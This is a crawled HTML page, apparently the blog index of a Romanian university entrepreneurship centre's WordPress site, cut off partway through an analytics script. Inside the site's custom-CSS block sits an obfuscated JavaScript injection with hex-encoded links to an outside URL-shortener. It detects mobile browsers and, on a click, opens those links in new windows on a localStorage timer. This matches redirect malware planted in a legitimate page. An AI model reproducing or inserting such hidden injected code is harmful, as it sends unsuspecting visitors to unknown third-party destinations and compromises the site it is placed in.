

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://antreprenoriat.upb.ro/blog/
body_size: 14042
content:
<!DOCTYPE html>
<html lang="ro-RO">
<head>
	<meta charset="UTF-8" />
	
	<title>Centru de Antreprenoriat UPBizz |   Blog</title>

				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://antreprenoriat.upb.ro/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://antreprenoriat.upb.ro/wp-content/uploads/2017/06/Sigla-Antreprenoriat.png">
	<link rel="apple-touch-icon" href="http://antreprenoriat.upb.ro/wp-content/uploads/2017/06/Sigla-Antreprenoriat.png"/>
	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic' rel='stylesheet' type='text/css'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centru de Antreprenoriat UPBizz &raquo; Flux" href="https://antreprenoriat.upb.ro/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.2.4 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/antreprenoriat.upb.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://antreprenoriat.upb.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://antreprenoriat.upb.ro/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://antreprenoriat.upb.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://antreprenoriat.upb.ro/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://antreprenoriat.upb.ro/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='nd_options_style-css' href='https://antreprenoriat.upb.ro/wp-content/plugins/nd-shortcodes/css/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css' href='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/font-awesome/css/font-awesome.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/elegant-icons/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/linea-icons/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/stylesheet.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css' href='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/print.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/mac_stylesheet.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/webkit_stylesheet.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/style_dynamic.css?ver=1711105308' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/responsive.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/style_dynamic_responsive.css?ver=1711105311' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://antreprenoriat.upb.ro/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/custom_css.css?ver=1711105308' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://antreprenoriat.upb.ro/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<script type='text/javascript' src='https://antreprenoriat.upb.ro/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://antreprenoriat.upb.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://antreprenoriat.upb.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://antreprenoriat.upb.ro/wp-json/wp/v2/pages/17897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://antreprenoriat.upb.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://antreprenoriat.upb.ro/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://antreprenoriat.upb.ro/blog/" />
<link rel='shortlink' href='https://antreprenoriat.upb.ro/?p=17897' />
<link rel="alternate" type="application/json+oembed" href="https://antreprenoriat.upb.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fantreprenoriat.upb.ro%2Fblog%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://antreprenoriat.upb.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fantreprenoriat.upb.ro%2Fblog%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.sigla-upb img {max-width:40px;}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x6b\x6e\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x4e\x48\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x62\x5a\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x55\x4b\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x6c\x52\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x54\x74\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x68\x77\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x44\x7a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x61\x67\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x52\x56\x6f\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template page-template-blog-masonry page-template-blog-masonry-php page page-id-17897  hide_top_bar_on_mobile_header qode-theme-ver-10.1.1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-19370" itemscope itemtype="http://schema.org/WebPage">

						<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
			<script>
			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-111418686-1']);
			_gaq.push(['_trackPageview']);

			(function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
